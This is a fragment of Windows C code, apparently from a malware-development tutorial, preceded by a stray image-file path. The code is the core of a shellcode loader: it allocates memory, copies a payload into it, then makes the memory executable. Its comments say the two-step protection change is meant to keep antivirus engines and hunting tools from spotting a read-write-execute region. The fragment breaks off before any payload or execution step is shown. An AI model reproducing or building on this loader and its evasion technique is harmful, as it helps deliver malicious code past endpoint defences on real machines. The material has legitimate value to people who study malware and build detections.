 exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
printf("%-20s : 0x%-016p\n", "payload addr", (void *)payload);
printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
// Copy payload to the created buffer
RtlMoveMemory(exec_mem, payload, payload_len);
// Make the created buffer as executable.
// We do not do it in the VirtualAlloc calls as AV engines and some hunting tools
// May spot that we want to allocate RWX region
// We do a two step operation: allocate memory + change memory type to eXecute.
rv = VirtualProtect(exec_mem, payload_len, PAGE_EXECUTE_READ, &oldprotect);